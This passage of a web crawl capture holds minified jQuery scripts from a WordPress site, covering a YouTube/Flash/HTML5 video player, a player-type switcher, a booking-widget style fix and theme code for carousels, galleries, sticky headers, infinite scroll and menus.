y+'"></object></div>'):(c.type="youtube",a.children().remove(),k="ytplayer"+K,a.append('<iframe width="'+i+'" height="'+j+'" src="http://www.youtube.com/embed/'+a.attr("data-src")+'" frameborder="0" allowfullscreen></iframe>'),a.attr("data-ytid",k));return}if(is_ios()){a.append("<video controls preload></video>");a.children().eq(0).attr("width",i);a.children().eq(0).attr("height",j);"youtube"!=a.attr("data-type")?("ie8/flash"==c.type,void 0!=a.attr("data-sourcemp4")&&a.children().eq(0).append('<source src="'+
a.attr("data-sourcemp4")+'" type="video/mp4"/>')):(c.type="youtube",a.children().remove(),k="ytplayer"+a.attr("data-src"),a.append('<iframe width="'+i+'" height="'+j+'" src="http://www.youtube.com/embed/'+a.attr("data-src")+'" frameborder="0" allowfullscreen></iframe>'));return}!is_ie8()&&!is_ios()&&(a.append("<video controls preload></video>"),"youtube"!=a.attr("data-type")?(void 0!=a.attr("data-sourcemp4")&&(a.children().eq(0).append('<source src="'+a.attr("data-sourcemp4")+'" type="video/mp4"/>'),is_ie9()&&a.html('<video controls preload><source src="'+a.attr("data-sourcemp4")+'" type="video/mp4"/></video>')),void 0!=a.attr("data-sourceogg")&&a.children().eq(0).append('<source src="'+a.attr("data-sourceogg")+'" type="video/ogg"/>'),void 0!=a.attr("data-sourcewebm")&&a.children().eq(0).append('<source src="'+a.attr("data-sourcewebm")+'" type="video/webm"/>'),void 0!=a.attr("data-sourceflash")&&!(e.browser.msie&&8<e.browser.version)&&a.children().eq(0).append('<object type="application/x-shockwave-flash" data="preview.swf" width="'+
i+'" height="'+j+'" id="flashcontent" style="visibility: visible;"><param name="movie" value="preview.swf"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video='+y+'"></object>')):(c.type="youtube",a.children().remove(),k="ytplayer"+a.attr("data-src"),a.append('<object type="application/x-shockwave-flash" data="http://www.youtube.com/apiplayer?enablejsapi=1&version=3&playerapiid='+
k+'" width="'+i+'" height="'+j+'" id="'+k+'" style="visibility: visible;"><param name="movie" value="http://www.youtube.com/apiplayer?enablejsapi=1&version=3"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value=""></object>'),a.attr("data-ytid",k)))}0==b.css("opacity")&&b.animate({opacity:1},1E3);"normal"==c.type?(d=b.children().eq(0)[0],d.controls=!1):d=b.children().eq(0)[0];"on"==D&&(t=!0);q=setInterval(function(){if("youtube"==c.type&&d.getPlayerState){if(is_ie8()){clearInterval(q);setTimeout(A,1E3);return}-1<d.getPlayerState()&&(clearInterval(q),A())}"normal"==c.type&&3<=Number(d.readyState)&&(clearInterval(q),A())},50);epauseMovie=function(a){if(!is_ios()){var b=a.find(".playcontrols").children();b.eq(0).css("visibility","visible");b.eq(1).css("visibility","visible");b.eq(2).css("visibility","hidden");b.eq(3).css("visibility","hidden");0<a.find("video").length&&a.find("video")[0].pause();void 0!=a.attr("data-ytid")&&document.getElementById(a.attr("data-ytid")).pauseVideo()}}})}})(jQuery);function onYouTubePlayerReady(e){ytplayer=document.getElementById(e);ytplayer.addEventListener("onStateChange","onytplayerStateChange");e=e.substr(8);ytplayer.loadVideoById(e);ytplayer.pauseVideo()}function onytplayerStateChange(){}
function is_ios(){return-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod")||-1!=navigator.platform.indexOf("iPad")}function is_ie9(){return $.browser.msie&&9==parseInt($.browser.version)?!0:!1}function is_ie8(){return $.browser.msie&&9>parseInt($.browser.version)?!0:!1};;var $=jQuery.noConflict();function flashhtml5(argsettings){var tg=$('.'+argsettings['target']);var currPlayer='flash';if(argsettings['defaultis']=='flash'){switch_flash();}else{switch_html5();}
if(is_ios()){switch_html5();tg.find('.html5-button').hide();}
tg.find('.html5-button').bind('click',function(){if(currPlayer=='flash'){switch_html5()
return;}
if(currPlayer=='html5'){switch_flash();return;}})
function switch_flash(){tg.children('.flashgallery-con').css({display:'block'})
tg.children('.videogallery-con').css({display:'none'})
currPlayer='flash';tg.find('.html5-button').html('Switch to HTML5');$('.header-aux').css({'background':'url("style/img/info.png") no-repeat scroll center 50px transparent'})}
function switch_html5(){tg.children('.flashgallery-con').css({display:'none'})
tg.find('.preloader').css({display:'none'})
tg.children('.videogallery-con').css({display:'block'})
currPlayer='html5';tg.find('.html5-button').html('Switch to Flash');$('.header-aux').css({'background':'none'})
return;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://www.johnandeden.com/wp-content/cache/min/1/380f13edd2ced41bf1475c2ca83fa954.js
body_size: 139
content:
jQuery(document).ready(function($){$("iframe[src*='?bookingSource=widget']").parent().css({"width":"auto","max-width":"621px"});});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://www.johnandeden.com/wp-content/cache/min/1/2e96bee702a25cff2ad4494192d95ed5.js
body_size: 3990
content:
(function($){$(document).ready(function(){if(parseInt(vce_js_settings.rtl_mode)==1){vce_js_settings.rtl_mode=true;}else{vce_js_settings.rtl_mode=false;}
$("#vce-featured-grid").owlCarousel({margin:1,loop:true,rtl:vce_js_settings.rtl_mode,autoplay:vce_js_settings.grid_slider_autoplay,autoplaySpeed:500,autoplayTimeout:vce_js_settings.grid_slider_autoplay,nav:true,center:true,fluidSpeed:100,items:3,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:true,autoWidth:true},600:{items:2,autoWidth:true},768:{items:3,autoWidth:false},1024:{items:3,autoWidth:true}}});$(".vce-featured-full-slider").owlCarousel({loop:true,nav:true,rtl:vce_js_settings.rtl_mode,autoplay:vce_js_settings.full_slider_autoplay,autoplaySpeed:500,autoplayTimeout:vce_js_settings.full_slider_autoplay,center:true,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']});$('.vce-post-slider').owlCarousel({loop:true,nav:true,rtl:vce_js_settings.rtl_mode,center:true,fluidSpeed:100,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']});if($('.vce-image-format').length){$('.vce-image-format').magnificPopup({type:'image',zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});}
if($('.vce-gallery-big').length){$('.vce-gallery-big').magnificPopup({type:'image',delegate:'a',gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}},image:{titleSrc:function(item){var $caption=item.el.closest('.big-gallery-item').find('.gallery-caption');if($caption!='undefined'){return $caption.text();}
return'';}}});}
$('body').on('click','.vce-gallery-slider a',function(e){e.preventDefault();var item_id=$(this).closest('.gallery-item').attr('data-item');var $wrap=$(this).closest('.gallery');var $big=$wrap.find('.vce-gallery-big');$big.find('.big-gallery-item').fadeOut(400);$big.find('.item-'+item_id).fadeIn(400);});$('.gallery .vce-gallery-slider').each(function(){$(this).owlCarousel({margin:1,loop:true,rtl:vce_js_settings.rtl_mode,nav:true,mouseDrag:false,center:false,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],items:$(this).attr('data-columns'),autoWidth:false});});if($("body").hasClass('vce-sid-none')){var vce_slider_items_num={'b':2,'cdf':3,'e':7};}else{var vce_slider_items_num={'b':1,'cdf':2,'e':5};}
$(".vce-slider-pagination.vce-slider-a, .vce-slider-pagination.vce-slider-g").each(function(){var vce_autoplay;vce_autoplay=$(this).attr('data-autoplay');$(this).owlCarousel({loop:true,autoHeight:false,rtl:vce_js_settings.rtl_mode,autoWidth:true,nav:true,autoplay:vce_autoplay,autoplaySpeed:500,autoplayTimeout:vce_autoplay,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:true,autoWidth:false,margin:10},600:{items:1,autoWidth:false},768:{items:1,margin:20,autoWidth:false},1023:{items:1,autoWidth:false,margin:20,}}});});$(".vce-slider-pagination.vce-slider-b").each(function(){var vce_autoplay;vce_autoplay=$(this).attr('data-autoplay');$(this).owlCarousel({loop:true,autoHeight:false,autoWidth:true,rtl:vce_js_settings.rtl_mode,nav:true,fluidSpeed:100,autoplay:vce_autoplay,autoplaySpeed:500,autoplayTimeout:vce_autoplay,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:true,autoWidth:false,margin:10},600:{items:1,autoWidth:false},768:{items:1,margin:20,autoWidth:false},1023:{items:vce_slider_items_num.b,autoWidth:false,margin:20,}}});});$(".vce-slider-pagination.vce-slider-c, .vce-slider-pagination.vce-slider-d, .vce-slider-pagination.vce-slider-f").each(function(){var vce_num_items;var vce_res_num_items;if($(this).parent().parent().hasClass('main-box-half')){vce_num_items=1;vce_res_num_items=1;}else{vce_num_items=vce_slider_items_num.cdf;vce_res_num_items=2;}
var vce_autoplay;vce_autoplay=$(this).attr('data-autoplay');$(this).owlCarousel({loop:true,autoHeight:false,rtl:vce_js_settings.rtl_mode,autoWidth:true,nav:true,fluidSpeed:100,autoplay:vce_autoplay,autoplaySpeed:500,autoplayTimeout:vce_autoplay,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:true,autoWidth:false,margin:10},600:{items:vce_res_num_items,margin:18,autoWidth:false},768:{items:vce_res_num_items,margin:15,autoWidth:false},1023:{items:vce_num_items,autoWidth:false,margin:19,}}});});var vce_autoplay;vce_autoplay=$(this).attr('data-autoplay');$(".vce-slider-pagination.vce-slider-e").each(function(){var vce_autoplay;vce_autoplay=$(this).attr('data-autoplay');$(this).owlCarousel({loop:true,autoHeight:false,autoWidth:true,rtl:vce_js_settings.rtl_mode,nav:true,fluidSpeed:100,autoplay:vce_autoplay,autoplaySpeed:500,autoplayTimeout:vce_autoplay,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:2,nav:true,autoWidth:false,margin:5},600:{items:3,margin:18,autoWidth:false},768:{items:5,margin:15,autoWidth:false},1023:{items:vce_slider_items_num.e,autoWidth:false,margin:19,}}});});function sticky_sidebar(){if($(window).width()>1024){if($('.vce-sticky').length>0){if($('.vce-main-content').height()-50>$('.sidebar').height()){var t=$('.vce-sticky').offset().top-30;if($('body').hasClass('admin-bar')){var b=0;}else{var b=30;}
if($('.vce-content-bottom .vce-custom-content').length){var c=$('.vce-content-bottom .vce-custom-content').outerHeight()+30;}else{var c=0;}
$(".vce-sticky").affix({offset:{top:function(){return t;},bottom:function(){return($(".vce-sticky").hasClass("affix-top"))?0:b;}}});}}}}
$('.vce-main-content').imagesLoaded().always(function(instance){sticky_sidebar();});$('body').on('keydown',function(e){if(e.which==35){$(this).click();}
if(e.which==36){$(this).click();}});$(window).bind('resize',function(){if($(window).width()<1024){$(".vce-sticky").addClass('affix-responsive');$('.sidebar.left').insertAfter('.vce-main-content');}else{$('.sidebar.left').insertBefore('.vce-main-content');}
vce_logo();sticky_sidebar();$('.vce-featured .vce-featured-info').each(function(){$(this).vceCenter();});if(vce_js_settings.lay_fa_grid_center){$('#vce-featured-grid .vce-featured-info').each(function(){$(this).vceCenter();});}});if($(window).width()<1024&&$('.sidebar.left').length){$('.sidebar.left').insertAfter('.vce-main-content');}else{$('.sidebar.left').insertBefore('.vce-main-content');}
$(".meta-media").fitVids();$(".vce-featured-header .vce-hover-effect").hover(function(){$('.vce-featured-header .vce-featured-header-background').animate({opacity:vce_js_settings.fa_big_opacity[2]},100);},function(){$('.vce-featured-header .vce-featured-header-background').animate({opacity:vce_js_settings.fa_big_opacity[1]},100);});$('.nav-menu li').hover(function(e){if($(this).closest('body').width()<$(document).width()){$(this).find('ul').addClass('vce-rev');}},function(){$(this).find('ul').removeClass('vce-rev');});$('#vce-responsive-nav').sidr({name:'sidr-main',source:'#site-navigation',speed:100});$("body").on('touchstart click','.vce-responsive-nav',function(e){e.stopPropagation();e.preventDefault();if(!$(this).hasClass('nav-open')){$.sidr('open','sidr-main');$(this).addClass('nav-open');}else{$.sidr('close','sidr-main');$(this).removeClass('nav-open');}});$('#vce-main').on('click',function(e){if($('body').hasClass('sidr-open')){$.sidr('close','sidr-main');$('.vce-responsive-nav').removeClass('nav-open');}});$('.sidr ul li').each(function(){if($(this).hasClass('sidr-class-menu-item-has-children')){$(this).append('<span class="vce-menu-parent fa fa-angle-down"></span>')}});if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){$('.vce-menu-parent').on('touchstart',function(e){$(this).prev().slideToggle();$(this).parent().toggleClass('sidr-class-current_page_item');});$('.soc_sharing').on('click',function(){$(this).toggleClass('soc_active');});}else{$('.vce-menu-parent').on('click',function(e){$(this).prev().slideToggle();$(this).parent().toggleClass('sidr-class-current_page_item');});}
$('.vce-lay-c, .vce-sid-none .vce-lay-b, .vce-lay-d, .vce-lay-e').matchHeight();$('.vce-lay-f').matchHeight(false);$('.main-box-half .main-box-inside .vce-loop-wrap').matchHeight();$('.main-box-half').matchHeight();$('.vce-single .entry-meta .comments a, body.single .vce-featured .entry-meta .comments a').click(function(e){e.preventDefault();var target=this.hash,$target=$(target);$('html, body').stop().animate({'scrollTop':$target.offset().top},900,'swing',function(){window.location.hash=target;});});var vce_load_ajax_new_count=0;$("body").on('click','.vce-load-more a',function(e){e.preventDefault();var $link=$(this);var page_url=$link.attr("href");$link.addClass('vce-loader');$("<div>").load(page_url,function(){var n=vce_load_ajax_new_count.toString();var $wrap=$link.closest('.main-box-inside').find('.vce-loop-wrap');var $new=$(this).find('.vce-loop-wrap .vce-post').addClass('vce-new-'+n);var $this_div=$(this);$new.imagesLoaded(function(){$new.hide().appendTo($wrap).fadeIn(400);if($new.eq(0).is('.vce-lay-c, .vce-lay-b, .vce-lay-d, .vce-lay-e, .vce-lay-f')){$.fn.matchHeight._apply('.vce-loop-wrap .vce-new-'+n,true);}
if($this_div.find('.vce-load-more').length){$link.closest('.main-box-inside').find('.vce-load-more').html($this_div.find('.vce-load-more').html());}else{$link.closest('.main-box-inside').find('.vce-load-more').fadeOut('fast').remove();}
if(page_url!=window.location){window.history.pushState({path:page_url},'',page_url);}
vce_load_ajax_new_count++;return false;});});});var vce_infinite_allow=true;if($('.vce-infinite-scroll').length){$(window).scroll(function(){if(vce_infinite_allow&&$('.vce-infinite-scroll').length&&($(this).scrollTop()>($('.vce-infinite-scroll').offset().top)-$(this).height()-200)){var $link=$('.vce-infinite-scroll a');var page_url=$link.attr("href");if(page_url!=undefined){$link.parent().animate({opacity:1,height:32},300).css('padding','20px');vce_infinite_allow=false;$("<div>").load(page_url,function(){var n=vce_load_ajax_new_count.toString();var $wrap=$link.closest('.main-box-inside').find('.vce-loop-wrap');var $new=$(this).find('.vce-loop-wrap .vce-post').addClass('vce-new-'+n);var $this_div=$(this);$new.imagesLoaded(function(){$new.hide().appendTo($wrap).fadeIn(400);if($new.eq(0).is('.vce-lay-c, .vce-lay-b, .vce-lay-d, .vce-lay-e, .vce-lay-f')){setTimeout(function(){$.fn.matchHeight._apply('.vce-loop-wrap .vce-new-'+n,true);},1000);}
if($this_div.find('.vce-infinite-scroll').length){$link.closest('.main-box-inside').find('.vce-infinite-scroll').html($this_div.find('.vce-infinite-scroll').html()).animate({opacity:0,height:0},300).css('padding','0');vce_infinite_allow=true;}else{$link.closest('.main-box-inside').find('.vce-infinite-scroll').fadeOut('fast').remove();}
if(page_url!=window.location){window.history.pushState({path:page_url},'',page_url);}
vce_load_ajax_new_count++;return false;});});}}});}
$('.widget_nav_menu .menu-item-has-children, .widget_pages .page_item_has_children').click(function(){$(this).find('ul.sub-menu:first, ul.children:first').slideToggle('fast');});$('body').on("click",".search_header",function(){$(this).find('i').toggleClass('fa-times','fa-search');$(this).toggleClass('vce-item-selected');$(this).parent().toggleClass('vce-zoomed');$(this).next().find('.search-input').focus();});$(window).scroll(function(){if($(this).scrollTop()>400){$('#back-top').fadeIn();}else{$('#back-top').fadeOut();}});$('#back-top').click(function(){$('body,html').animate({scrollTop:0},800);return false;});$('body').on('click','ul.vce-share-items a',function(e){e.preventDefault();var data=$(this).attr('data-url');vce_social_share(data);});function vce_social_share(data){window.open(data,"Share",'height=500,width=760,top='+($(window).height()/2-250)+', left='+($(window).width()/2-380)+'resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0');}
$("#vce_main_navigation_menu li.vce-mega-cat").append('<ul class="vce-mega-menu-wrapper"></ul>');$('body').on("hover","#vce_main_navigation_menu li.vce-mega-cat a",function(){var $ul_wrap=$(this).parent().find('.vce-mega-menu-wrapper');if($ul_wrap.is(':empty')){$ul_wrap.addClass('vce-loader');var data={action:'vce_mega_menu',cat:$(this).attr('data-mega_cat_id')};$.post(vce_js_settings.ajax_url,data,function(response){if($ul_wrap.is(':empty')){var $response=$($.parseHTML(response));$ul_wrap.removeClass('vce-loader');setTimeout(function(){$.fn.matchHeight._apply('.vce-mega-menu-wrapper .mega-menu-link',true);},300);$response.hide().appendTo($ul_wrap).fadeIn(400);}});}});if(vce_js_settings.sticky_header){var sticky_header_created=false;if($('#header').length){var sticky_header_top=$('#header').offset().top+parseInt(vce_js_settings.sticky_header_offset);var didScroll;var lastScrollTop=0;var delta=5;var navbarHeight=$('#header').outerHeight();var st=$(this).scrollTop();$(window).scroll(function(){if($(window).width()>480){if($(window).scrollTop()>sticky_header_top){if(sticky_header_created==false){cloneHeader();sticky_header_created=true;setTimeout(function(){$('body').addClass('sticky-active');$('#sticky_header').addClass('header-is-sticky');},300);}else{$('body').addClass('sticky-active');$('#sticky_header').addClass('header-is-sticky');}}else{$('body').removeClass('sticky-active');$('#sticky_header').removeClass('header-is-sticky');}}else{if(sticky_header_created==false){cloneHeader();sticky_header_created=true;}else{$('body').addClass('sticky-active');}
setInterval();}});}
$(window).scroll(function(){didScroll=true;});function setInterval(){if(didScroll){hasScrolled();didScroll=false;}}
function cloneHeader(){var site_logo=$('.site-title').clone(true);var site_nav=$('.main-navigation').clone(true,true);var site_nav_res=$('.vce-res-nav').clone(true);$('body').prepend('<div id="sticky_header" class="header-sticky"><div class="container">'+site_nav_res.html()+'<div class="site-title">'+site_logo.html()+'</div><div class="main-navigation">'+site_nav.html()+'</div></div></div>');if(vce_js_settings.sticky_header_logo!=""&&$("#sticky_header .site-title a img").length>0){$("#sticky_header .site-title a img").attr("src",vce_js_settings.sticky_header_logo);}
$("#sticky_header .site-title a img").css('height','auto').css('width','auto');}
function hasScrolled(){var st=$(this).scrollTop();if(Math.abs(lastScrollTop-st)<=delta)
return;if(st>lastScrollTop){$('#sticky_header').removeClass('header-is-sticky');}else{if(st<navbarHeight){$('#sticky_header').removeClass('header-is-sticky');}else{$('#sticky_header').addClass('header-is-sticky');}}
lastScrollTop=st;}}
$.fn.vceCenter=function(){this.css("position","absolute");this.css("top",($(this).parent().height()-this.height())/2+"px");return this;}
$('.vce-featured').imagesLoaded().always(function(instance){$('.vce-featured .vce-featured-info').each(function(){$(this).vceCenter().animate({opacity:1},400);});$('.vce-featured').animate({opacity:1},400);});$('#vce-featured-grid').imagesLoaded().always(function(instance){if(vce_js_settings.lay_fa_grid_center){$('#vce-featured-grid .vce-featured-info').each(function(){$(this).vceCenter();});}
$('#vce-featured-grid .vce-grid-item').animate({opacity:1},400);});$('.vce-post-slider, .vce-post-big').imagesLoaded().always(function(instance){$('.vce-post-slider .vce-posts-wrap, .vce-post-big .vce-posts-wrap').each(function(){$(this).vceCenter().animate({opacity:1},400);});});vce_logo();});var vce_logo_width;var vce_logo_height;var vce_logo_height_res;var vce_logo_width_res;var vce_logo_init;function vce_logo(){if(vce_js_settings.logo_mobile!=''&&$(window).width()<1024&&$("#header .site-title img").length>0){$('#header .site-title img').css("width","initial");$('#header .site-title img').css("height","initial");$("#header .site-title img").attr("src",vce_js_settings.logo_mobile);if(vce_logo_init===undefined){vce_logo_init='mobile';}}else if(vce_js_settings.logo_retina!=""&&$("#header .site-title img").length>0){var retina=window.devicePixelRatio>1;if(retina){$('#header .site-title').imagesLoaded().always(function(instance){if($(window).width()>1023){if(vce_logo_init===undefined){vce_logo_init='desktop';}
$('#header .site-title img').css("width","initial");$('#header .site-title img').css("height","initial");if(vce_logo_width===undefined){vce_logo_width=$('#header .site-title img').width();}
if(vce_logo_height===undefined){vce_logo_height=$('#header .site-title img').height();}
if(vce_logo_init=='responsive'){vce_logo_width=vce_logo_width/2;vce_logo_height=vce_logo_height/2;}
$('#header .site-title img').css("width",vce_logo_width);$('#header .site-title img').css("height",vce_logo_height);}else{if(vce_logo_init===undefined){vce_logo_init='responsive';}
if(vce_logo_width_res===undefined){vce_logo_width_res='initial';}
if(vce_logo_height_res===undefined){vce_logo_height_res=$('#header .site-title img').height();}
$('#header .site-title img').css("width",vce_logo_width_res);$('#header .site-title img').css("height",vce_logo_height_res);}
$("#header .site-title img").attr("src",vce_js_settings.logo_retina);});}}}})(jQuery);